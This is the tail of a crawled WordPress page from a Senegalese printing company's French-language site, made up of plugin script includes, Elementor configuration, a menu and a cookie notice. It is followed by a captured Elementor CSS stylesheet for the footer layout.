<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=2.14.2" id="simple-lightbox-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=3.2.2" id="elpt-portfoliojs-lightbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/parlx.js?ver=1.5.14" id="parlx-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager//js/waypoints.min.js?ver=2014-01-13" id="waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/circle-progress.min.js?ver=1.2.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/jquery.validate.min.js?ver=1.11.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/ajax-script.js?ver=2013-07-18" id="txo-ajax-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/section-script.js?ver=2013-07-18" id="section-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/waypoints.min.js?ver=2014-01-13" id="iamaze-waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/functions.js?ver=1.0.7" id="iamaze-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="iamaze-wprmenu-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
//# sourceURL=iamaze-wprmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="iamaze-wprmenu-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://impacksafagroup.sn/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/impacksafagroup.sn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1d3620dbc2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9577,"title":"Statistiken%20Dahinter%20Startups%20As%20part%20of%20Deutschland%20%E2%80%93%20impack","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php","nonce":"96abcc97c1"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<div id="wprmenu_bar" class="wprmenu_bar">
<div class="wprmenu-inner">
<div class="wprmenu_icon">
<span class="wprmenu_ic_1"></span>
<span class="wprmenu_ic_2"></span>
<span class="wprmenu_ic_3"></span>                    
</div>
<div class="menu_title">
MENU                </div>
</div>
</div>
<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
<div class="wpr_search">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>			</div>
<ul id="wprmenu_menu_ul">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul>
</div>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="D&#039;accord" style="background-color: #ef0000">D&#039;accord</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
</div>
<!-- / Cookie Notice plugin -->
</body>
</html><!-- WP Fastest Cache file was created in 0.281 seconds, on 21 January 2026 @ 2h31 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1768920340
body_size: 928
content:
.elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-6e7b7a75:not(.elementor-motion-effects-element-type-background), .elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3f99e953 );}.elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-background-overlay{opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-857 .elementor-element.elementor-element-6e7b7a75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-857 .elementor-element.elementor-element-7200379a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-857 .elementor-element.elementor-element-7200379a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-7200379a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-857 .elementor-element.elementor-element-7200379a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:213px;}.elementor-857 .elementor-element.elementor-element-bee7dfc{margin-top:31px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-857 .elementor-element.elementor-element-3a169719 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-item:not(:last-child):after{content:"";width:82%;border-color:#DDDDDD4A;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon{padding-inline-end:19px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-text{color:var( --e-global-color-aa5c6d5 );transition:color 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-2c90b28 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-457da4b0 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-11a519ff > .elementor-widget-container{margin:0px 0px -21px 0px;}.elementor-857 .elementor-element.elementor-element-11a519ff{font-size:14px;line-height:1.7em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-bd3244a .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-6260332 > .elementor-widget-container{margin:-21px 0px -17px -21px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:end;}.elementor-857 .elementor-element.elementor-element-4c23dd02 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-452e77bf{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:right;}.elementor-857 .elementor-element.elementor-element-10ac85bb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-10ac85bb{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-ec34302 );margin-top:20px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b{text-align:center;font-size:14px;font-weight:bold;color:var( --e-global-color-ec34302 );}@media(max-width:1024px){.elementor-857 .elementor-element.elementor-element-6e7b7a75{padding:50px 20px 50px 20px;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:213px;}.elementor-857 .elementor-element.elementor-element-3a169719{text-align:start;}.elementor-857 .elementor-element.elementor-element-457da4b0{text-align:start;}.elementor-857 .elementor-element.elementor-element-11a519ff{text-align:start;}.elementor-857 .elementor-element.elementor-element-7f3f7cd > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-bd3244a{text-align:start;}.elementor-857 .elementor-element.elementor-element-2d5d701 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:start;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:left;}}@media(max-width:767px){.elementor-857 .elementor-element.elementor-element-6e7b7a75{padding:50px 20px 50px 20px;}.elementor-857 .elementor-element.elementor-element-825eb87{text-align:center;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:65%;}.elementor-857 .elementor-element.elementor-element-bee7dfc{margin-top:9px;margin-bottom:0px;}.elementor-857 .elementor-element.elementor-element-3a169719{text-align:start;}.elementor-857 .elementor-element.elementor-element-2c90b28 > .elementor-element-populated{margin:21px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-457da4b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-457da4b0{text-align:start;}.elementor-857 .elementor-element.elementor-element-11a519ff > .elementor-widget-container{margin:-12px 0px -20px 0px;}.elementor-857 .elementor-element.elementor-element-11a519ff{text-align:start;}.elementor-857 .elementor-element.elementor-element-7f3f7cd > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-bd3244a{text-align:start;}.elementor-857 .elementor-element.elementor-element-2d5d701 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:start;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:left;}.elementor-857 .elementor-element.elementor-element-10ac85bb{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b{text-align:center;}}@media(min-width:768px){.elementor-857 .elementor-element.elementor-element-9e9521b{width:27.018%;}.elementor-857 .elementor-element.elementor-element-2c90b28{width:33.158%;}.elementor-857 .elementor-element.elementor-element-7f3f7cd{width:18.597%;}.elementor-857 .elementor-element.elementor-element-2d5d701{width:21.163%;}}@media(max-width:1024px) and (min-width:768px){.elementor-857 .elementor-element.elementor-element-9e9521b{width:50%;}.elementor-857 .elementor-element.elementor-element-2c90b28{width:50%;}.elementor-857 .elementor-element.elementor-element-7f3f7cd{width:50%;}.elementor-857 .elementor-element.elementor-element-2d5d701{width:50%;}.elementor-857 .elementor-element.elementor-element-39b212fb{width:100%;}}